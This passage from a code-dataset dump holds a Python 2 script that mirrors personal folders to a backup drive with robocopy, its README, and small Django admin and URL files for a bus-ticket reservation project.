"text": "import sys\nimport os.path\nimport time\nimport subprocess\n\n# DEFINE VARS\nrobocopy_cmd = \"robocopy\" \nrobocopy_args = \"/MIR /R:5 /W:5 /ZB /NFL /NDL\"\n\n# !!! DEFINE BACKUP FOLDER PATHS !!!\n# IMPORTANT: Use / instead of \\\npaths = {\n \"D:/BCIT\", \n \"D:/Documents\",\n \"D:/Dropbox\",\n \"D:/Projects\",\n \"D:/RCDrone\",\n \"E:/Media/Lockhart Music\",\n \"E:/Media/Music\",\n \"E:/Media/Other Music/_Digital Albums\",\n \"E:/Media/Other Music/_Downloads\",\n \"E:/Media/Other Music/_Misc\",\n \"E:/Media/Other Music/_Soundtracks\",\n \"E:/Media/Pictures\",\n \"E:/Media/Videos/NIN Stuff\",\n \"E:/Media/Videos/RunCam2\",\n}\n# !!! DEFINE TARGET DRIVE LETTER FOR BACKUP !!!\ndrive = \"J:\"\n\n# SCRIPT FUNCTIONS\ndef usage():\n print \"\\n ==== PyBackup Usage ====\"\n print \" PyBackup\"\n print \" Please edit the script to specify Backup Source paths and Target drive letter\"\n print \" Windows paths must be specified using forward slashes ( '/' )\"\n print \" PyBackup must be run with elevated access priveleges!!\"\n print\n exit(1)\n\ndef validateTargetDrive(target):\n if len(target) != 2: \n return None\n\n if target[1] != \":\" : \n return None\n\n if os.path.exists(target): \n return target\n else:\n return None\n\ndef getDest(source, target): \n sourcedrive = source.split(':')[0] + \":\"\n dest = source.replace(sourcedrive, target)\n return dest\n\ndef backup(source, dest, logname):\n print \"\\n===== Backing up \" + source + \" to \" + dest + \" =====\"\n #forcing enclosing quotes on source and dest to handle paths that contain spaces\n backupcmd = robocopy_cmd + \" \\\"\" + source + \"\\\" \\\"\" + dest + \"\\\" \" + robocopy_args + \" /LOG+:\" + logname + \" /TEE\"\n print backupcmd\n try: \n proc = subprocess.Popen(backupcmd, stdin=None, stdout=subprocess.PIPE, stderr=subprocess.STDOUT, shell=False, bufsize=1)\n out, err = proc.communicate()\n if out != None: print out \n if err != None: print err\n \n #Check robocopy error codes\n #Robocopy uses both 0 and 1 for success states; Anything greater than 1 indicates something may have gone wrong.\n exitcode = proc.returncode\n if exitcode >= 2: \n print \"\\n !!! WARNING: Errors may have occurred while backing up folder \" + source\n return 1\n else:\n return 0\n \n except Exception as ex: \n print \"\\n !!! ERROR: Exception encountered\"\n print ex.message\n\n# ===== MAIN LOOP ======\ndef main(): \n targetdrive = validateTargetDrive(drive)\n if targetdrive == None: \n print \"\\n!!! Error: Unable to locate specified backup drive letter. Please check the script.\"\n usage()\n\n if len(paths) == 0: \n print \"\\n!!! Error: no backup source paths defined. Please define the paths to back up in the script.\"\n usage()\n\n print \"==== Running PyBackup ====\"\n\n c_errors = 0\n c_badpaths = 0\n badpaths = []\n logpath = targetdrive + \"/\" + \"backup_\" + time.strftime(\"%m-%d-%y_%H-%M-%S\") + \".log\"\n\n for source in paths: \n #validate source path\n if not os.path.exists(source):\n print \"\\n!!! WARNING: could not locate path: \" + source\n c_badpaths += 1\n badpaths.append(source)\n continue\n \n # map source path to destination path\n dest = getDest(source, targetdrive)\n retcode = backup(source, dest, logpath)\n if retcode > 0: \n c_errors += 1\n\n print \"\\n ==== BACKUP PROCESS FINISHED ====\"\n print \"See Backup log for details: \" + logpath\n\n if c_badpaths > 0: \n print \"\\n!!! WARNING: could not locate some of the specified backup paths:\"\n for p in badpaths: print \" \" + p\n print \"Please check your paths list to verify that all are correct and exist.\"\n exit(1)\n\n if c_errors > 0: \n print \"\\n!!! WARNING: Errors occurred while copying some paths. \"\n print \"Please consult the backup log.\"\n exit(1)\n \n exit(0)\n\nif __name__ == \"__main__\":\n main()\n"
},
{
"alpha_fraction": 0.7796609997749329,
"alphanum_fraction": 0.7796609997749329,
"avg_line_length": 38.16666793823242,
"blob_id": "00455c3946fe6d983f46eee12151b03d41362d5c",
"content_id": "4fb408ef3b02d2b62945ca8bf197962a73ee6089",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 236,
"license_type": "no_license",
"max_line_length": 99,
"num_lines": 6,
"path": "/README.md",
"repo_name": "lockan/PyBackup",
"src_encoding": "UTF-8",
"text": "# PyBackup\n\nSimple python backup script for my Windows machines. \nInvokes robocopy in a subprocess to mirror files from a source location to a destination location. \n\nIt's not the best code I've ever written, but it gets the job done. \n"
}
] | 2 |
CodecoolBP20161/python-coding-dojo-with-oop-kriszta_si_week_practice
|
https://github.com/CodecoolBP20161/python-coding-dojo-with-oop-kriszta_si_week_practice
|
7dd1135a8a4a211684df1df5dcbc4b5a1b885981
|
01a2f5d2f6fc1ddb35e66e8020357a129a83c857
|
655359f7fffcb2247efe8bc3dde1a8a70f41cc68
|
refs/heads/master
| 2021-01-21T03:38:23.026096 | 2016-09-15T19:54:42 | 2016-09-15T19:54:42 | 68,516,900 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.6399999856948853,
"alphanum_fraction": 0.6399999856948853,
"avg_line_length": 11,
"blob_id": "07b1f04d1cb7b39821e02a4bf1a51d8b20dd8b49",
"content_id": "ec3e3529d9c22577b35360d21addf2903fae26f4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 25,
"license_type": "no_license",
"max_line_length": 14,
"num_lines": 2,
"path": "/main.py",
"repo_name": "CodecoolBP20161/python-coding-dojo-with-oop-kriszta_si_week_practice",
"src_encoding": "UTF-8",
"text": "\nclass Contact:\n pass\n"
}
] | 1 |
giopolykra/Fermat_Point
|
https://github.com/giopolykra/Fermat_Point
|
d9561917d054ea5e62ed5792207c64a1521f7819
|
a8d1f428fb71bd80735f135c93c861390d6b4992
|
5a7fcd27e248960b1287b7b66234f12c6b8011cc
|
refs/heads/master
| 2022-06-20T03:55:04.053928 | 2020-05-08T21:13:55 | 2020-05-08T21:13:55 | 261,526,816 | 1 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.7527472376823425,
"alphanum_fraction": 0.7609890103340149,
"avg_line_length": 35.400001525878906,
"blob_id": "87b9692173304788d91035488db14f8acd73364c",
"content_id": "90d5d08eaf3d7c6fd8bd09a0d0fc2fd35b9238e0",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 364,
"license_type": "permissive",
"max_line_length": 95,
"num_lines": 10,
"path": "/README.md",
"repo_name": "giopolykra/Fermat_Point",
"src_encoding": "UTF-8",
"text": "## Fermat Point Finder\nReturns the Fermat point of a random polygon in Euclidean Plane\n\n<p align=\"center\">\n<img src=\"https://github.com/giopolykra/Fermat_Point/blob/master/fermat_point.png\" width=\"550\">\n</p>\n\n## Plan To Do:\n* Expand to Spherical and Hyperbolic Geometry.\n* Add the option of manually adding/manipulating the vertices of the polygon with the mouse.\n"
},
{
"alpha_fraction": 0.615502119064331,
"alphanum_fraction": 0.6407025456428528,
"avg_line_length": 31.725000381469727,
"blob_id": "92854a84665bfe872bc18024c3a969b23f08eab6",
"content_id": "40b3e7d09e6d8f8f0bf2f645d2f2d4f581de5747",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2619,
"license_type": "permissive",
"max_line_length": 151,
"num_lines": 80,
"path": "/Fermat_point.py",
"repo_name": "giopolykra/Fermat_Point",
"src_encoding": "UTF-8",
"text": "import numpy as np\nfrom math import sin, cos, pi, factorial, acos, atan\nimport pylab as pl\nfrom matplotlib import collections as mc\nimport matplotlib.animation as animation\nimport matplotlib.pyplot as plt\nfrom shapely.geometry import LinearRing, Polygon\nfrom mpl_toolkits.mplot3d import Axes3D\nfrom itertools import product, combinations\nimport random\nimport scipy.optimize as si\nimport scipy.optimize as so\nfrom scipy.optimize import minimize\n\ndef dist(a, b):\n \"\"\"Computes the distance between two points\"\"\"\n return (sum([(a[i] - b[i]) ** 2 for i in range(len(a))]) ** .5)\n\n##draw saddle\n#def fun(x, y):\n# return x**2 - y**2\n\nnodes = []\nfor i in range(3):\n x = random.uniform(-1,1)\n y = random.uniform(-1,1)\n nodes.append((x,y))\n\nprint('nodes -> {}\\nnodes[0] -> {}\\nnodes[0][0] -> {}'.format(nodes,nodes[0],nodes[0][0]))\ncoord = [random.uniform(min([i[0] for i in nodes]), max([i[0] for i in nodes])),random.uniform(min([i[1] for i in nodes]), max([i[1] for i in nodes]))]\nprint(coord)\n\ndef cost(coord_,nodes):\n cost = 0\n cost = sum([dist(coord_,nodes[i]) for i in range(len(nodes))])\n return(cost)\nprint(cost(coord,nodes))\n\n#get the optimize progress\n#res_x = []\n#ret = so.fmin(cost, coord, args = (nodes), callback=res_x.append)\n#res_x = np.array(res_x).ravel()\n#print(res_x)\n#res_y = cost(res_x)\ndef fermat_point(coord,nodes,cost):\n xmin = min([i[0] for i in nodes])\n xmax = max([i[0] for i in nodes])\n ymin = min([i[1] for i in nodes])\n ymax = max([i[1] for i in nodes])\n bounds = ((xmin,xmax),(ymin,ymax))\n Iter = 10\n min_dist = [0,10]\n for i in range(Iter):\n ret = minimize(cost,coord,args=(nodes),method='Nelder-Mead',jac=None, bounds=bounds, tol=None, callback=None,options={'maxiter': 100})\n print('ret - > ',ret)\n if ret.fun<min_dist[1]:\n min_dist[0] = min_dist[1]\n min_dist[1] = ret.fun\n min_coord = []\n min_coord.append(ret.x)\n return(min_dist[1],min_coord)\n\nfermat_distance = fermat_point(coord,nodes,cost)[0]\nfermat_point = fermat_point(coord,nodes,cost)[1][0]\nprint('dist = ',fermat_distance)\nprint('opt coord = ',fermat_point)\n\nnodes = Polygon(nodes)\nx,y = nodes.exterior.xy\nfig = plt.figure()\n\nax = fig.add_subplot(111) #projection='3d'\nax.plot(x, y, color='#6699cc', alpha=0.7,linewidth=3, solid_capstyle='round', zorder=2)\nax.plot(fermat_point[0],fermat_point[1],marker = 'o',color = '#DF0101')\nfor i in range(len(x)):\n ax.plot([x[i],fermat_point[0]], [y[i],fermat_point[1]], 'ro-',color = '#DF0101')\nax.set_xlabel('X')\nax.set_ylabel('Y')\n#ax.set_zlabel('Z Label')\nplt.show()\n\n"
}
] | 2 |
0225kazuki/lab_log_analysis
|
https://github.com/0225kazuki/lab_log_analysis
|
6326295d31d64bc0269d5a4a7e4dff9fbf5f04ae
|
de5cc1f8dfc8e11f28bba88502ee8b8d7df71aea
|
c9099b2dfaefd0912fa390fdd2487cb3e95e78c0
|
refs/heads/master
| 2021-05-06T02:59:09.003382 | 2017-12-19T05:20:41 | 2017-12-19T05:20:41 | 114,722,203 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.5251023769378662,
"alphanum_fraction": 0.5477268099784851,
"avg_line_length": 27.826086044311523,
"blob_id": "c4a04d0e97d9fccacfebea219b769e258a1f5068",
"content_id": "c664fe4e2afbccd0e5de35cd2a6060e082d04606",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5381,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 161,
"path": "/shiso3.py",
"repo_name": "0225kazuki/lab_log_analysis",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python\n# coding: UTF-8\n\nimport collections\nimport pprint\nimport re\nimport sys\nimport numpy as np\nimport sqlite3\nimport ssdeep\nimport Levenshtein\nimport time\n\n\n'''\npython shiso3.py dbname.db\nshiso1段目のフォーマットをDBから取得して、ssdeepで類似度が出たものをまとめて、\n同一dbのFormatスキーマに格納\n'''\n\ndef get_ft():\n dbname = sys.argv[1]\n con = sqlite3.connect(dbname)\n cur = con.cursor()\n cur.execute(\"\"\"select distinct f from Node\"\"\")\n data = { i:row[0] for i,row in enumerate(cur.fetchall(),start = 1)}\n con.commit()\n con.close()\n return data\n\n\ndef create_db(super_ft_list,ft):\n dbname = sys.argv[1]\n con = sqlite3.connect(dbname)\n cur = con.cursor()\n cur.execute(\"\"\"drop table if exists format\"\"\")\n cur.execute(\"\"\"create table if not exists format (id integer,f text)\"\"\")\n format_id = 0\n for i in super_ft_list:\n format_id += 1\n for j in i:\n f = ft[j][0]\n if \"'\" in f:#エスケープ処理\n f = f.replace(\"'\", \"''\")\n cur.execute(\"\"\"insert into format values ('{0}','{1}');\"\"\".format(format_id,f))\n con.commit()\n con.close()\n\n\n#0で一致、0以外で不一致\ndef compare_f(format_group1,format_group2):\n '''\n パラメータ数が一番多い物を代表フォーマットとして比較する。\n アスタリスクが定数中に入ってくるものもあるので、単語パースしてカウント\n ex: sshd [ * ] : Invalid user ***** from 52.163.89.175\n '''\n parameter_count = {collections.Counter(ft[x][0].split())['*']:x for x in format_group1}\n fmt1 = ft[parameter_count[max(parameter_count)]][0].split()\n parameter_count = {collections.Counter(ft[x][0].split())['*']:x for x in format_group2}\n fmt2 = ft[parameter_count[max(parameter_count)]][0].split()\n if len(fmt1) != len(fmt2):\n return 1\n flag = 0\n for (w1,w2) in zip(fmt1,fmt2):\n if w1 == '*' or w2 == '*':\n continue\n elif w1 != w2:\n flag +=1\n return flag\n\nif __name__ == '__main__':\n\n ft = get_ft()\n format_num = len(ft)\n cnt_list = [0]*len(ft)\n\n #全テンプレートのハッシュを計算\n start_time = time.time()\n for i,f in ft.items():\n h = ssdeep.hash(f)\n ft[i] = [f,h]\n end_time = time.time()\n print('Hash calc:',end_time - start_time)\n\n #ft = {id : (format,hash)}\n\n '''\n 2016/11/01\n 重複を削除するときの問題点\n\n id 5と96が関連ありで、5のdist listに96が入る。\n id 10と96が重複していた->96が削除される\n id 5のdist listの96を10に置き換えないといけない\n\n '''\n\n #hash_dist_listは、各テンプレート間の距離を格納\n start_time = time.time()\n hash_dist_list = {}\n for i,f in ft.items():\n hlist = []\n if f == []:\n continue\n for j,g in ft.items():\n if i == j or g == []:\n continue\n d = ssdeep.compare(f[1], g[1])\n '''重複はDB取得の時点で弾いた'''\n # if d == 100:#重複しているものはここで弾く\n # print('dup hit')\n # ft[j] = []\n # continue\n if d > 0 :\n hlist.append(j)\n hash_dist_list[i] = tuple(hlist)\n end_time = time.time()\n print('Hash dist calc:',end_time - start_time)\n\n #間接的に依存関係にあるものもまとめる\n start_time = time.time()\n for i in range(1, format_num+1):\n if hash_dist_list.get(i, 0) == 0:\n continue\n a = hash_dist_list[i]\n if a == (): # 依存関係なしのものは自分を入れて終わり\n hash_dist_list[i] = (i,)\n continue\n a = set(a) # 検索元を集合化\n a.add(i) # 自分自身が入ってないので追加する。\n for j in range(i+1, format_num+1):\n if hash_dist_list.get(j, 0) == 0:\n continue\n b = set(hash_dist_list[j]) # 自分より後ろのインデックスのものと集合比較\n if a & b:\n a = a | b\n hash_dist_list.pop(j) # 共通部分があれば自分に取り込んで相手を消す\n hash_dist_list[i] = tuple(a) # すべての検索を終えたら自分の値を戻す。\n hash_dist_list = {i:x for i,x in enumerate(hash_dist_list.values(),start = 1) if x != () } # 最後に空リスト部分を消す\n end_time = time.time()\n print('Hash dup calc:',end_time - start_time)\n\n\n hash_dist_list_len = len(hash_dist_list)\n start_time = time.time()\n for i in range(1,hash_dist_list_len + 1):\n if hash_dist_list.get(i,0) == 0 :\n continue\n format_group1 = hash_dist_list[i]\n for j in range(i+1,hash_dist_list_len + 1):\n if hash_dist_list.get(j,0) == 0 :\n continue\n format_group2 = hash_dist_list[j]\n if not compare_f(format_group1,format_group2):\n hash_dist_list[i] = format_group1 + format_group2\n format_group1 = hash_dist_list[i]\n hash_dist_list.pop(j)\n end_time = time.time()\n print('refine format:', end_time - start_time)\n\n hash_dist_list = [x for x in hash_dist_list.values() if x != () ]\n create_db(hash_dist_list,ft)\n"
},
{
"alpha_fraction": 0.47799888253211975,
"alphanum_fraction": 0.49509528279304504,
"avg_line_length": 24.76173210144043,
"blob_id": "98e9f656c19874f4138bb51492e44e115a7b5306",
"content_id": "f4f63e6bb86e6e6e30df622b05c7d9314daee0d8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 7364,
"license_type": "no_license",
"max_line_length": 124,
"num_lines": 277,
"path": "/shiso1.py",
"repo_name": "0225kazuki/lab_log_analysis",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python\n# coding: UTF-8\n\nimport collections\nimport pprint\nimport re\nimport sys\nimport numpy as np\nimport sqlite3\nimport Levenshtein\nimport time\nimport tqdm\nimport os.path\n\n\nHEADER_OFFSET = 5\nparse_char = ['(',')','[',']','=']\n\n'''\nstart_time = time.time()\nend_time = time.time()\nprint('xxxx:',end_time - start_time)\n'''\n\nnode_num = 0\n\nclass Node():\n def __init__(self,parent,value):\n self.parent = parent #親\n self.value = value #データ\n self.c_node = [] #子\n\n def add_node(self,add_node): #ノード追加\n global node_num\n #print(\"add node\")\n if len(self.c_node) == 64: #子ノード数上限なら弾く\n return\n else:\n # print('node_num = ',node_num)\n node_num += 1\n self.c_node.append(add_node)\n add_node.parent = self\n\n\nclass Parameter():\n def __init__(self,num,trend):\n self.num = num\n self.trend = trend\n self.name = None\n\nclass FormatLog():\n def __init__(self,f,cnt):\n self.format = f\n self.trend = self.mk_trend()\n self.cnt = cnt\n\n def mk_trend(self):\n trend = []\n for a in self.format:\n if isinstance(a,Parameter):\n trend.append(a.trend)\n # print('mk_trend para',a.trend)\n else:\n trend.append(word_coord(a))\n return trend\n\n\ndef word_split(log):\n #単語分割\n w = list(log)\n for (i,word) in enumerate(w):\n if word in parse_char:\n w[i] = ' ' + w[i] + ' '\n w = ''.join(w)\n w = re.split(' +', w[:-1])\n if w[-1] == '':\n w = w[:-1]\n return w[HEADER_OFFSET:]\n\ndef word_coord(w):#単語 or listが入ってくる\n if isinstance(w,list):\n trend = np.zeros(28)\n trend_list = []\n for word in w:#word分割\n wchar = word\n if wchar == '':\n continue\n for c in wchar:#char分割\n if c.isalpha():\n ascii_no = ord(c.lower())\n trend[ascii_no - 97] += 1\n elif c.isdigit():#数字の場合\n trend[26] += 1\n else :#記号の場合\n trend[27] += 1\n trend = trend/np.linalg.norm(trend)\n trend_list.append(trend)\n trend = np.zeros(28)\n return trend_list\n else:\n trend = np.zeros(28)\n if w == '':\n return trend\n for c in w:#char分割\n if c.isalpha():\n ascii_no = ord(c.lower())\n trend[ascii_no - 97 ] += 1\n elif c.isdigit():#数字の場合\n trend[26] += 1\n else :#記号の場合\n trend[27] += 1\n trend = trend/np.linalg.norm(trend)\n return trend\n\n\ndef seqratio(w1,w2):\n w1_trend = word_coord(w1)\n if isinstance(w2,FormatLog):\n w2_trend = w2.trend\n else:\n w2_trend = word_coord(w2)\n\n if len(w1_trend) != len(w2_trend):\n return 0\n else:\n r = 0\n for (a,b) in zip(w1_trend,w2_trend):\n dist = np.linalg.norm(b-a)\n r += dist\n sr = 1.0 - r/(2*len(w1_trend))\n return sr\n\n\ndef make_format(w1,w2=None):\n if w2 == None:\n return FormatLog(w1,0)\n else:\n format_str = []\n if(isinstance(w2,FormatLog)):\n integrate_cnt = w2.cnt + 1\n w2 = w2.format\n else:\n integrate_cnt = 0\n for (a,b) in zip(w1,w2):\n i = 0\n if a != b :\n p_trend = word_coord(a)\n p = Parameter(i,p_trend)\n i += 1\n format_str.append(p)\n else:\n format_str.append(a)\n\n f = FormatLog(format_str,integrate_cnt)\n return f\n\n\ndef sim(w1,w2):\n format_w1 = []\n format_w2 = []\n if isinstance(w1,list):\n format_w1 = w1\n else:\n for row in w1.format:\n if isinstance(row,Parameter):\n format_w1.append(\"*\")\n else:\n format_w1.append(row)\n\n if isinstance(w2,list):\n format_w2 = w2\n else:\n for row in w2.format:\n if isinstance(row,Parameter):\n format_w2.append(\"*\")\n else:\n format_w2.append(row)\n\n format_w1 = \" \".join(format_w1)\n format_w2 = \" \".join(format_w2)\n dis = Levenshtein.distance(format_w1,format_w2)\n sim_r = dis * 2 / (len(format_w1)+len(format_w2))\n return sim_r\n\n\ndef get_datetime_str():\n return datetime.datetime.now().strftime('%y%m%d_%H%M%S')\n\n\ndef create_db(nparent,dbname):\n con = sqlite3.connect(\"{0}.db\".format(dbname) )\n cur = con.cursor()\n cur.execute(\"\"\"create table if not exists Node (id integer primary key,f text,cnt integer)\"\"\")\n for node_row in nparent.c_node:\n format_list = []\n if isinstance(node_row.value,list):\n format_list = node_row.value\n else:\n for row in node_row.value.format:\n if isinstance(row,Parameter):\n format_list.append(\"*\")\n else:\n format_list.append(row)\n\n for (i,word) in enumerate(format_list):#エスケープ処理\n if \"'\" in word:\n format_list[i] = format_list[i].replace(\"'\", \"''\")\n cur.execute(\"\"\"insert into Node(f,cnt) values ('{0}',{1})\"\"\".format( \" \".join(format_list),node_row.value.cnt) )\n con.commit()\n con.close()\n\n for node_row in nparent.c_node:\n if len(node_row.c_node) > 0 :\n create_db(node_row,dbname)\n\n\n### main\ncnt = 0\nroot_node = Node(None, None)\n\nfilename = sys.argv[1]\nfd = open(filename)\nlog = fd.readline()\npath = sys.argv[1]\ndbname = path\nfilesize = os.path.getsize(path)\nline_num = sum(1 for line in open(path))\n\nprint('filesize:',filesize)\nprint('line num:',line_num)\n\nget_date_flag = 0\nfor _ in tqdm.tqdm(range(line_num)):\n #Algorithm 1\n if get_date_flag == 0:\n month = log.split()[0]\n day = log.split()[1]\n get_date_flag = 1\n\n if log.split()[0] != month or log.split()[1] != day:\n log = fd.readline()\n continue\n\n start_time1 = time.time()\n n = Node(None, word_split(log))\n f = None\n nparent = root_node\n t = 0.95\n while f == None:\n for nchild in nparent.c_node: #子ノードと新規ログを比較\n if seqratio(n.value,nchild.value) > t: #seqratioが閾値超えたらマージして終わり\n f = make_format(n.value, nchild.value)\n nchild.value = f\n break\n\n if f == None:\n if len(nparent.c_node) < 64:\n f = make_format(w1 = n.value)\n n.value = f\n nparent.add_node(n)\n else:\n r = 1\n for nchild in nparent.c_node: #simは低いほど近い\n sim_r = sim(nchild.value, n.value)\n if sim_r < r:\n next_parent = nchild\n r = sim_r\n if r == 1: #どのノードともsimrateが0となった場合\n next_parent = nparent.c_node[0]\n nparent = next_parent\n\n cnt +=1\n log = fd.readline()\nfd.close()\n\ncreate_db(root_node,dbname)\nprint(\"job finished:\",filename)\n"
},
{
"alpha_fraction": 0.5182155966758728,
"alphanum_fraction": 0.537794291973114,
"avg_line_length": 25.201297760009766,
"blob_id": "4b182aa1078e0d7e9e6b31ead42b5d4a483d6927",
"content_id": "d9950adc085764ee112203ab61e667577ee32856",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4139,
"license_type": "no_license",
"max_line_length": 123,
"num_lines": 154,
"path": "/classification.py",
"repo_name": "0225kazuki/lab_log_analysis",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python\n# coding: UTF-8\n\nimport sys\nimport sqlite3\nimport time\nimport re\nimport os.path\nimport tqdm\nimport pickle\n\n'''\npython classification.py xxx.db yyy.log offset\n'''\n\nTIME_OFFSET = int(sys.argv[3])\nMSG_OFFSET = TIME_OFFSET + 2\n\nPARSE_CHAR = ['(',')','[',']','=']\n\n#word split by space and parse char\ndef word_split(log):\n w = list(log)\n for (i,word) in enumerate(w):\n if word in PARSE_CHAR:\n w[i] = ' ' + w[i] + ' '\n w = ''.join(w)\n w = re.split(' +',w)\n if w[-1] == '':\n w = w[:-1]\n return w[MSG_OFFSET:]\n\n#get format from db\n#return: ft = [[group id, format]]\ndef get_ft():\n dbname = sys.argv[1]\n con = sqlite3.connect(dbname)\n cur = con.cursor()\n cur.execute(\"\"\"select * from format\"\"\")\n data = cur.fetchall()\n data = [[data[i][0], data[i][1].strip()] for i in range(len(data))]\n con.commit()\n con.close()\n return data\n\n#compare format and log\n#return: 0 -> match, other -> not match\ndef compare_f(log,fmt):\n l = word_split(log)\n f = fmt.split()\n if len(l) != len(f): # まず長さで評価\n return 1\n flag = 0\n for (lw, fw) in zip(l, f):\n if fw == '*':\n continue\n elif lw != fw:\n flag += 1\n return flag\n\n#get time stamp(sec) from log\ndef get_time_sec(log):\n time_stamp = log.split()[TIME_OFFSET].split(':')\n time_sec = int(time_stamp[0])*60*60+int(time_stamp[1])*60+int(time_stamp[2])\n return time_sec\n\ndef sec2time(sec):\n return str(int(sec/3600)).zfill(2)+':'+str(int(sec%3600/60)).zfill(2)+':'+str(int(sec%3600%60)).zfill(2)\n\ndef insert_db(group_log_list,dbname):\n con = sqlite3.connect(dbname)\n cur = con.cursor()\n\n for group_id,logs in group_log_list.items():\n cur.execute(\"\"\"drop table if exists '{0}' \"\"\".format(group_id))\n cur.execute(\"\"\"create table if not exists '{0}' (id integer primary key,time integer,log text)\"\"\".format(group_id))\n\n for log in logs:\n msg = \" \".join(log.split()[MSG_OFFSET:])\n time_stamp = get_time_sec(log)\n if \"'\" in msg:#エスケープ処理\n msg = msg.replace(\"'\", \"''\")\n # print(msg)\n cur.execute(\"\"\"insert into '{0}'(time,log) values ({1},'{2}');\"\"\".format(group_id,int(time_stamp),msg))\n con.commit()\n con.close()\n\n\nif __name__ == '__main__':\n start_time = time.time()\n ft = get_ft()#ft = [[group id, format]]\n\n #log file open\n filename = sys.argv[2]\n fd = open(filename)\n log = fd.readline()\n\n filesize = os.path.getsize(filename)\n line_num = sum(1 for line in open(filename))\n\n match_cnt = 0\n\n # group_log_list: {group id : log}\n group_log_list = {k:[] for k in range(1, ft[-1][0]+1)}\n get_date_flag = 0\n\n for i in tqdm.tqdm(range(line_num)):\n log = log.strip()\n\n # date 取得\n if get_date_flag == 0:\n month = log.split()[0]\n day = log.split()[1]\n get_date_flag = 1\n\n # date 不一致のものは弾く\n if log.split()[0] != month or log.split()[1] != day:\n log = fd.readline()\n continue\n\n # テンプレートグループ比較\n for group_id, fmt in ft:\n d = compare_f(log,fmt)\n if d == 0: # 合致したらgroup_log_list追加\n group_log_list[group_id].append(log)\n match_cnt += 1\n break\n\n log = fd.readline()\n\n fd.close() # raw log file close\n\n end_time = time.time()\n print('time:',end_time - start_time)\n print('match rate: {0}/{1} ({2} %)'.format(match_cnt,line_num,match_cnt/line_num*100))\n\n # insert classified logs to DB\n # dbname = sys.argv[1]\n # insert_db(group_log_list, dbname)\n\n with open(\"./hoge.dump\", \"wb\") as f:\n pickle.dump(group_log_list, f)\n\n # # 予備datファイル生成\n # outputname = sys.argv[1].split('.')[0]+'.dat'\n # fd = open(outputname,\"w\")\n\n # for k in range(1,ft[-1][0]+1):\n # fd.write('group {0}\\n'.format(k))\n # for log in group_log_list[k]:\n # fd.write(log)\n # fd.write('\\n')\n\n # fd.close()\n"
}
] | 3 |
Sany07/bus-ticket-reservation-system-django
|
https://github.com/Sany07/bus-ticket-reservation-system-django
|
3b85a6ea2e2622bfacfc3124e5ef35b5424eabc3
|
8ba4e585ff2bf40af164f02f33cd9c81a65cd51d
|
4d378ec81a1fa896c537027e4e70719ed347b740
|
refs/heads/main
| 2023-07-23T12:05:01.112643 | 2021-08-27T16:26:05 | 2021-08-27T16:26:05 | 385,668,207 | 0 | 0 | null | 2021-07-13T16:28:08 | 2021-07-18T06:24:50 | 2021-07-18T06:36:57 |
Python
|
[
{
"alpha_fraction": 0.6546762585639954,
"alphanum_fraction": 0.6546762585639954,
"avg_line_length": 14.333333015441895,
"blob_id": "4811e5ee11284d31c34c64e282cab1d74982cb80",
"content_id": "aed1ffc0d8e5f155f3023c668771a0e9ba8c09aa",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 139,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 9,
"path": "/trip_management/urls.py",
"repo_name": "Sany07/bus-ticket-reservation-system-django",
"src_encoding": "UTF-8",
"text": "\nfrom django.urls import path\n\n\napp_name = \"trip-management\"\n\n\nurlpatterns = [\n # path('', CourseListView.as_view(), name=\"courses\"),\n]\n"
},
{
"alpha_fraction": 0.6067796349525452,
"alphanum_fraction": 0.6067796349525452,
"avg_line_length": 18.688888549804688,
"blob_id": "1a94ed163a93e36120b7a102fd85211d12c08036",
"content_id": "f2cffdda4464a4015e1672dca6ca613df27c1ac2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 885,
"license_type": "no_license",
"max_line_length": 50,
"num_lines": 45,
"path": "/fleet_management/admin.py",
"repo_name": "Sany07/bus-ticket-reservation-system-django",
"src_encoding": "UTF-8",
"text": "from django.contrib import admin\n\nfrom fleet_management.models import *\n\n\n\[email protected](FleetType)\nclass TripAssignAdmin(admin.ModelAdmin):\n list_display = [\n \"name\",\n \"is_active\",\n\n ]\n list_filter = [\"name\",\"is_active\",]\n\n\n\[email protected](FleetName)\nclass TripAssignAdmin(admin.ModelAdmin):\n list_display = [\n \"name\",\n \"company_name\",\n \"is_active\",\n\n ]\n list_filter = [\"company_name\",\"is_active\",]\n\nadmin.site.register(FleetFacility)\n#class TripAssignAdmin(admin.ModelAdmin):\n # list_display = [\n # \"location_name\",\n # \"is_active\",\n\n # ]\n # list_filter = [\"location_name\",\"is_active\",]\n\[email protected](FleetRegistration)\nclass TripAssignAdmin(admin.ModelAdmin):\n list_display = [\n \"coach_no\",\n \"fleet_name\",\n \"is_active\",\n\n ]\n # list_filter = [\"location_name\",\"is_active\",]"
},
{
"alpha_fraction": 0.5245901346206665,
"alphanum_fraction": 0.5590164065361023,
"avg_line_length": 23.399999618530273,
"blob_id": "c9cb84f5609067b75066d1a4209b434838e663ed",
"content_id": "ae206aa6e1e191577ee841ef572effc9ebdbf0ef",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 610,
"license_type": "no_license",
"max_line_length": 49,
"num_lines": 25,
"path": "/trip_management/migrations/0002_auto_20210718_1211.py",
"repo_name": "Sany07/bus-ticket-reservation-system-django",
"src_encoding": "UTF-8",
